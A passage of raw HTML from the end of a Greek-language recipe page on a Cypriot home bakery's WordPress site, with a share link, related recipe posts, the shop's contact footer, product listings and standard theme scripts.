href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.spitikaidi.com.cy%2F%25ce%25bc%25ce%25bf%25cf%2585%25cf%2582-%25cf%2583%25ce%25bf%25ce%25ba%25ce%25bf%25ce%25bb%25ce%25ac%25cf%2584%25ce%25b1%25cf%2582-%25cf%2583%25ce%25b5-%25ce%25bc%25cf%2580%25ce%25b9%25cf%2583%25ce%25ba%25ce%25bf%25cf%2584%25ce%25ad%25ce%25bd%25ce%25b9%25ce%25b1-%25ce%25b2%25ce%25ac%25cf%2583%25ce%25b7%2F&amp;description=%CE%A5%CE%BB%CE%B9%CE%BA%CE%AC%20%CF%83%CF%85%CE%BD%CF%84%CE%B1%CE%B3%CE%AE%CF%82%0A%0A%CE%93%CE%B9%CE%B1%20%CF%84%CE%B7%20%CE%B2%CE%AC%CF%83%CE%B7%3A%0A3%20%CF%86%CE%BB.%20%CF%84%CF%83%CE%B1%CE%B3%CE%B9%CE%BF%CF%8D%20%CE%B8%CF%81%CF%85%CE%BC%CE%BC%CE%B1%CF%84%CE%B9%CF%83%CE%BC%CE%AD%CE%BD%CE%B1%20%CE%BC%CF%80%CE%B9%CF%83%CE%BA%CF%8C%CF%84%CE%B1%C2%A0%CF%83%CE%BF%CE%BA%CE%BF%CE%BB%CE%AC%CF%84%CE%B1%CF%82%0A1%2F4%20%CF%86%CE%BB.%20%CF%84%CF%83%CE%B1%CE%B3%CE%B9%CE%BF%CF%8D%20%2855%20%CE%B3%CF%81.%29%20%CE%B2%CE%BF%CF%8D%CF%84%CF%85%CF%81%CE%BF%20%CE%BB%CE%B9%CF%89%CE%BC%CE%AD%CE%BD%CE%BF%C2%A0%0A2%20%CE%BA.%CF%83.%20%CE%B6%CE%AC%CF%87%CE%B1%CF%81%CE%B7%0A1%20%CF%80%CF%81%CE%AD%CE%B6%CE%B1%20%CE%B1%CE%BB%CE%AC%CF%84%CE%B9%0A%CE%93%CE%B9%CE%B1%20%CF%84%CE%B7%20%CE%BC%CE%BF%CF%85%CF%82%20%CF%83%CE%BF%CE%BA%CE%BF%CE%BB%CE%AC%CF%84%CE%B1%CF%82%3A%0A2%20%CF%86%CE%BB.%20%CF%84%CF%83%CE%B1%CE%B3%CE%B9%CE%BF%CF%8D%20%CF%83%CF%84%CE%B1%CE%B3%CF%8C%CE%BD%CE%B5%CF%82%20%CF%83%CE%BF%CE%BA%CE%BF%CE%BB%CE%AC%CF%84%CE%B1%CF%82%20%CE%BA%CE%BF%CF%85%CE%B2%CE%B5%CF%81%CF%84%CE%BF%CF%8D%CF%81%CE%B1%CF%82%20%CE%AE%20%CF%88%CE%B9%CE%BB%CE%BF%CE%BA%CE%BF%CE%BC%CE%BC%CE%AD%CE%BD%CE%B7%20%CE%BA%CE%BF%CF%85%CE%B2%CE%B5%CF%81%CF%84%CE%BF%CF%8D%CF%81%CE%B1&amp;media=https%3A%2F%2Fwww.sintayes.gr%2Fwp-content%2Fuploads%2F2016%2F02%2F29812741_l.jpg" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><div class="fusion-clearfix"></div></div></div>	</div>
													<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-two sep-" style="margin-top:0px;margin-bottom:30px;">
					<h2 class="title-heading-left" style="margin:0;">
						Related Posts					</h2>
					<div class="title-sep-container">
						<div class="title-sep sep-"></div>
					</div>
				</div>
				
	
	
	
					<div class="fusion-carousel fusion-carousel-title-below-image" data-imagesize="fixed" data-metacontent="yes" data-autoplay="yes" data-touchscroll="no" data-columns="3" data-itemmargin="20px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="1">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
	
				<img post-id="21160" fifu-featured="1" src="https://www.newsbeast.gr/image/s1200x630/fill/file/files/1/2024/03/kotopoulo_domatinia.jpg" srcset="https://www.newsbeast.gr/image/s1200x630/fill/file/files/1/2024/03/kotopoulo_domatinia.jpg 1x, https://www.newsbeast.gr/image/s1200x630/fill/file/files/1/2024/03/kotopoulo_domatinia.jpg 2x" width="500" height="383" alt="Ψητό κοτόπουλο με πέστο" title="Ψητό κοτόπουλο με πέστο" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.spitikaidi.com.cy/%cf%88%ce%b7%cf%84%cf%8c-%ce%ba%ce%bf%cf%84%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf-%ce%bc%ce%b5-%cf%80%ce%ad%cf%83%cf%84%ce%bf/">Ψητό κοτόπουλο με πέστο</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.spitikaidi.com.cy/%cf%88%ce%b7%cf%84%cf%8c-%ce%ba%ce%bf%cf%84%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf-%ce%bc%ce%b5-%cf%80%ce%ad%cf%83%cf%84%ce%bf/" aria-label="Ψητό κοτόπουλο με πέστο"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.spitikaidi.com.cy/%cf%88%ce%b7%cf%84%cf%8c-%ce%ba%ce%bf%cf%84%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf-%ce%bc%ce%b5-%cf%80%ce%ad%cf%83%cf%84%ce%bf/" target="_self" title="Ψητό κοτόπουλο με πέστο">Ψητό κοτόπουλο με πέστο</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">June 14th, 2024</span>

																			<span class="fusion-inline-sep">|</span>
										<span><a href="https://www.spitikaidi.com.cy/%cf%88%ce%b7%cf%84%cf%8c-%ce%ba%ce%bf%cf%84%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf-%ce%bc%ce%b5-%cf%80%ce%ad%cf%83%cf%84%ce%bf/#respond">0 Comments</a></span>
																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
	
				<img post-id="21158" fifu-featured="1" src="https://www.sintayes.gr/wp-content/uploads/2017/09/celebration-cassata-94914-1.jpeg" srcset="https://www.sintayes.gr/wp-content/uploads/2017/09/celebration-cassata-94914-1.jpeg 1x, https://www.sintayes.gr/wp-content/uploads/2017/09/celebration-cassata-94914-1.jpeg 2x" width="500" height="383" alt="Πανεύκολο παγωτό κασάτο" title="Πανεύκολο παγωτό κασάτο" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.spitikaidi.com.cy/%cf%80%ce%b1%ce%bd%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%bf-%cf%80%ce%b1%ce%b3%cf%89%cf%84%cf%8c-%ce%ba%ce%b1%cf%83%ce%ac%cf%84%ce%bf/">Πανεύκολο παγωτό κασάτο</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.spitikaidi.com.cy/%cf%80%ce%b1%ce%bd%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%bf-%cf%80%ce%b1%ce%b3%cf%89%cf%84%cf%8c-%ce%ba%ce%b1%cf%83%ce%ac%cf%84%ce%bf/" aria-label="Πανεύκολο παγωτό κασάτο"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.spitikaidi.com.cy/%cf%80%ce%b1%ce%bd%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%bf-%cf%80%ce%b1%ce%b3%cf%89%cf%84%cf%8c-%ce%ba%ce%b1%cf%83%ce%ac%cf%84%ce%bf/" target="_self" title="Πανεύκολο παγωτό κασάτο">Πανεύκολο παγωτό κασάτο</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">June 13th, 2024</span>

																			<span class="fusion-inline-sep">|</span>
										<span><a href="https://www.spitikaidi.com.cy/%cf%80%ce%b1%ce%bd%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%bf-%cf%80%ce%b1%ce%b3%cf%89%cf%84%cf%8c-%ce%ba%ce%b1%cf%83%ce%ac%cf%84%ce%bf/#respond">0 Comments</a></span>
																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
	
				<img post-id="21156" fifu-featured="1" src="https://www.newsbeast.gr/image/s1200x630/fill/file/files/1/2024/03/muffins_fraoula.jpg" srcset="https://www.newsbeast.gr/image/s1200x630/fill/file/files/1/2024/03/muffins_fraoula.jpg 1x, https://www.newsbeast.gr/image/s1200x630/fill/file/files/1/2024/03/muffins_fraoula.jpg 2x" width="500" height="383" alt="Μάφινς με φράουλες" title="Μάφινς με φράουλες" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.spitikaidi.com.cy/%ce%bc%ce%ac%cf%86%ce%b9%ce%bd%cf%82-%ce%bc%ce%b5-%cf%86%cf%81%ce%ac%ce%bf%cf%85%ce%bb%ce%b5%cf%82/">Μάφινς με φράουλες</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.spitikaidi.com.cy/%ce%bc%ce%ac%cf%86%ce%b9%ce%bd%cf%82-%ce%bc%ce%b5-%cf%86%cf%81%ce%ac%ce%bf%cf%85%ce%bb%ce%b5%cf%82/" aria-label="Μάφινς με φράουλες"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.spitikaidi.com.cy/%ce%bc%ce%ac%cf%86%ce%b9%ce%bd%cf%82-%ce%bc%ce%b5-%cf%86%cf%81%ce%ac%ce%bf%cf%85%ce%bb%ce%b5%cf%82/" target="_self" title="Μάφινς με φράουλες">Μάφινς με φράουλες</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">June 13th, 2024</span>

																			<span class="fusion-inline-sep">|</span>
										<span><a href="https://www.spitikaidi.com.cy/%ce%bc%ce%ac%cf%86%ce%b9%ce%bd%cf%82-%ce%bc%ce%b5-%cf%86%cf%81%ce%ac%ce%bf%cf%85%ce%bb%ce%b5%cf%82/#respond">0 Comments</a></span>
																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
	
				<img post-id="21154" fifu-featured="1" src="https://www.newsbeast.gr/image/s1200x630/fill/file/files/1/2024/03/penes_vegan.jpg" srcset="https://www.newsbeast.gr/image/s1200x630/fill/file/files/1/2024/03/penes_vegan.jpg 1x, https://www.newsbeast.gr/image/s1200x630/fill/file/files/1/2024/03/penes_vegan.jpg 2x" width="500" height="383" alt="Ζυμαρικά με κρεμώδη σάλτσα από κόκκινη πιπεριά και κάσιους" title="Ζυμαρικά με κρεμώδη σάλτσα από κόκκινη πιπεριά και κάσιους" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.spitikaidi.com.cy/%ce%b6%cf%85%ce%bc%ce%b1%cf%81%ce%b9%ce%ba%ce%ac-%ce%bc%ce%b5-%ce%ba%cf%81%ce%b5%ce%bc%cf%8e%ce%b4%ce%b7-%cf%83%ce%ac%ce%bb%cf%84%cf%83%ce%b1-%ce%b1%cf%80%cf%8c-%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd/">Ζυμαρικά με κρεμώδη σάλτσα από κόκκινη πιπεριά και κάσιους</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.spitikaidi.com.cy/%ce%b6%cf%85%ce%bc%ce%b1%cf%81%ce%b9%ce%ba%ce%ac-%ce%bc%ce%b5-%ce%ba%cf%81%ce%b5%ce%bc%cf%8e%ce%b4%ce%b7-%cf%83%ce%ac%ce%bb%cf%84%cf%83%ce%b1-%ce%b1%cf%80%cf%8c-%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd/" aria-label="Ζυμαρικά με κρεμώδη σάλτσα από κόκκινη πιπεριά και κάσιους"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.spitikaidi.com.cy/%ce%b6%cf%85%ce%bc%ce%b1%cf%81%ce%b9%ce%ba%ce%ac-%ce%bc%ce%b5-%ce%ba%cf%81%ce%b5%ce%bc%cf%8e%ce%b4%ce%b7-%cf%83%ce%ac%ce%bb%cf%84%cf%83%ce%b1-%ce%b1%cf%80%cf%8c-%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd/" target="_self" title="Ζυμαρικά με κρεμώδη σάλτσα από κόκκινη πιπεριά και κάσιους">Ζυμαρικά με κρεμώδη σάλτσα από κόκκινη πιπεριά και κάσιους</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">June 12th, 2024</span>

																			<span class="fusion-inline-sep">|</span>
										<span><a href="https://www.spitikaidi.com.cy/%ce%b6%cf%85%ce%bc%ce%b1%cf%81%ce%b9%ce%ba%ce%ac-%ce%bc%ce%b5-%ce%ba%cf%81%ce%b5%ce%bc%cf%8e%ce%b4%ce%b7-%cf%83%ce%ac%ce%bb%cf%84%cf%83%ce%b1-%ce%b1%cf%80%cf%8c-%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd/#respond">0 Comments</a></span>
																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
	
				<img post-id="21152" fifu-featured="1" src="https://www.newsbeast.gr/image/s1200x630/fill/file/files/1/2024/03/mous_fraoula.jpg" srcset="https://www.newsbeast.gr/image/s1200x630/fill/file/files/1/2024/03/mous_fraoula.jpg 1x, https://www.newsbeast.gr/image/s1200x630/fill/file/files/1/2024/03/mous_fraoula.jpg 2x" width="500" height="383" alt="Εύκολη μους φράουλα" title="Εύκολη μους φράουλα" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.spitikaidi.com.cy/%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%b7-%ce%bc%ce%bf%cf%85%cf%82-%cf%86%cf%81%ce%ac%ce%bf%cf%85%ce%bb%ce%b1/">Εύκολη μους φράουλα</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.spitikaidi.com.cy/%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%b7-%ce%bc%ce%bf%cf%85%cf%82-%cf%86%cf%81%ce%ac%ce%bf%cf%85%ce%bb%ce%b1/" aria-label="Εύκολη μους φράουλα"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.spitikaidi.com.cy/%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%b7-%ce%bc%ce%bf%cf%85%cf%82-%cf%86%cf%81%ce%ac%ce%bf%cf%85%ce%bb%ce%b1/" target="_self" title="Εύκολη μους φράουλα">Εύκολη μους φράουλα</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">June 11th, 2024</span>

																			<span class="fusion-inline-sep">|</span>
										<span><a href="https://www.spitikaidi.com.cy/%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%b7-%ce%bc%ce%bf%cf%85%cf%82-%cf%86%cf%81%ce%ac%ce%bf%cf%85%ce%bb%ce%b1/#respond">0 Comments</a></span>
																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
										<div class="fusion-carousel-nav">
					<span class="fusion-nav-prev"></span>
					<span class="fusion-nav-next"></span>
				</div>
			
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-2" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">ΠΛΗΡΟΦΟΡΙΕΣ ΕΠΙΚΟΙΝΩΝΙΑΣ</h4>			<div class="textwidget"><img src="https://www.spitikaidi.com.cy/wp-content/uploads/2018/03/logo-zaxaroplastiki.png" width="140" height="86" class="">
</div>
		<div style="clear:both;"></div></section><section id="text-3" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget">
<a href="https://www.spitikaidi.com.cy/contact/" style="color:#e3c5a1;">
Γεωργίου Σεφέρη 8A, Δάλι<br />
2540 Λευκωσία, Κύπρος</a><br />

Κινητό: <a href="tel:+35799993129"> 99-993129 </a><br />
Σταθερό:<a href="tel:+35722524160"> 22-524160 </a><br />
Email:<a href="/cdn-cgi/l/email-protection#5d7d34333b321d2e2d342934363c343934733e3230733e24"> <span class="__cf_email__" data-cfemail="f49d9a929bb487849d809d9f959d909dda979b99da978d">[email&#160;protected]</span></a><br />
Web: <a href="https://www.spitikaidi.com.cy">www.spitikaidi.com.cy</a><br />

</div>
		<div style="clear:both;"></div></section><section id="social_links-widget-2" class="fusion-footer-widget-column widget social_links" style="border-style: solid;border-color:transparent;border-width:0px;">
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
								
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" href="https://www.facebook.com/spitikaidi/"  data-placement="bottom" data-title="Facebook" data-toggle="tooltip" data-original-title=""  title="Facebook" aria-label="Facebook" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#eaeaea;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" href="https://www.instagram.com/spitikaidiaretis/"  data-placement="bottom" data-title="Instagram" data-toggle="tooltip" data-original-title=""  title="Instagram" aria-label="Instagram" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#eaeaea;"></a>
											
										
				
			</div>
		</div>

		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="custom_html-3" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="width:240px;text-align:center;"><iframe src="//www.eortologio.net/widget.php?color=ffff&color2=e3c6a1&bgcolor=2b2e32&width=250&height=400"	
			 width="200" height="400" scrolling=yes marginwidth=0 marginheight=0 frameborder=0 border=0 style="border:0;margin:0;padding:0;"></iframe> </div>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="woocommerce_products-7" class="fusion-footer-widget-column widget woocommerce widget_products"><h4 class="widget-title">Δημοφιλη Προιοντα</h4><ul class="product_list_widget"><li>
	
	<a href="https://www.spitikaidi.com.cy/product/keik-karotou/">
		<img width="300" height="390" src="https://www.spitikaidi.com.cy/wp-content/uploads/2018/03/carrot-cake5-blure2-300x390.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Κέικ καρότου" title="Κέικ καρότου" decoding="async" srcset="https://www.spitikaidi.com.cy/wp-content/uploads/2018/03/carrot-cake5-blure2-200x260.jpg 200w, https://www.spitikaidi.com.cy/wp-content/uploads/2018/03/carrot-cake5-blure2-231x300.jpg 231w, https://www.spitikaidi.com.cy/wp-content/uploads/2018/03/carrot-cake5-blure2-300x390.jpg 300w, https://www.spitikaidi.com.cy/wp-content/uploads/2018/03/carrot-cake5-blure2-400x520.jpg 400w, https://www.spitikaidi.com.cy/wp-content/uploads/2018/03/carrot-cake5-blure2.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Κέικ καρότου</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>25.00</bdi></span>
	</li>
<li>
	
	<a href="https://www.spitikaidi.com.cy/product/pourekia/">
		<img width="300" height="390" src="https://www.spitikaidi.com.cy/wp-content/uploads/2018/02/mpourekia-300x390.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Μπουρέκια" title="Μπουρέκια" decoding="async" srcset="https://www.spitikaidi.com.cy/wp-content/uploads/2018/02/mpourekia-200x260.png 200w, https://www.spitikaidi.com.cy/wp-content/uploads/2018/02/mpourekia-231x300.png 231w, https://www.spitikaidi.com.cy/wp-content/uploads/2018/02/mpourekia-300x390.png 300w, https://www.spitikaidi.com.cy/wp-content/uploads/2018/02/mpourekia-400x520.png 400w, https://www.spitikaidi.com.cy/wp-content/uploads/2018/02/mpourekia.png 500w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Μπουρέκια</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.50</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15.00</bdi></span>
	</li>
<li>
	
	<a href="https://www.spitikaidi.com.cy/product/mpiskota-diafora/">
		<img width="300" height="390" src="https://www.spitikaidi.com.cy/wp-content/uploads/2018/01/diafora-cookies-300x390.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Μπισκότα Διάφορα" title="Μπισκότα Διάφορα" decoding="async" srcset="https://www.spitikaidi.com.cy/wp-content/uploads/2018/01/diafora-cookies-200x260.jpg 200w, https://www.spitikaidi.com.cy/wp-content/uploads/2018/01/diafora-cookies-231x300.jpg 231w, https://www.spitikaidi.com.cy/wp-content/uploads/2018/01/diafora-cookies-300x390.jpg 300w, https://www.spitikaidi.com.cy/wp-content/uploads/2018/01/diafora-cookies-400x520.jpg 400w, https://www.spitikaidi.com.cy/wp-content/uploads/2018/01/diafora-cookies.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Μπισκότα Διάφορα</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.50</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15.00</bdi></span>
	</li>
</ul><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-2" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">ΚΑΤΗΓΟΡΙΕΣ</h4><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-18874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18874"><a href="https://www.spitikaidi.com.cy/biscuit-mpiskota/">Μπισκότα</a></li>
<li id="menu-item-18871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18871"><a href="https://www.spitikaidi.com.cy/puff-pastries-almira/">Αλμυρά</a></li>
<li id="menu-item-18872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18872"><a href="https://www.spitikaidi.com.cy/sweets-glika/">Γλυκά</a></li>
<li id="menu-item-18873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18873"><a href="https://www.spitikaidi.com.cy/sweet-syrup-glika-siropiasta/">Γλυκά Σιροπιαστά</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-4" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><a href="https://www.spitikaidi.com.cy/orders/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-medium">Παραγγειλτε Τωρα!</span></a></div><div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2012 - <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.write(new Date().getFullYear());</script>   |  All Rights Reserved   |   Powered by <a href='https://www.spitikaidi.com.cy'>spitikaidiAretis</a>	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada-child/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(function(){e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/f6578c0d486f6baa9705002738d89e1b.js?ver=c06d6" id="wp-hooks-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/7062fdd0eb4fbd0771371eaf8b9e4226.js?ver=0da5c" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/1fb6d8cad24c13fdd42080b4999b1abe.js?ver=e45de" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.spitikaidi.com.cy\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/1c8e3ad04b2808cca0bc6fc3087bb342.js?ver=216cb" id="contact-form-7-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/5ceffe56477f94f6d3ce2612533ea1e9.js?ver=c48de" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=7.7" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/700a6480eff6784a0806787db68db251.js?ver=3a786" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
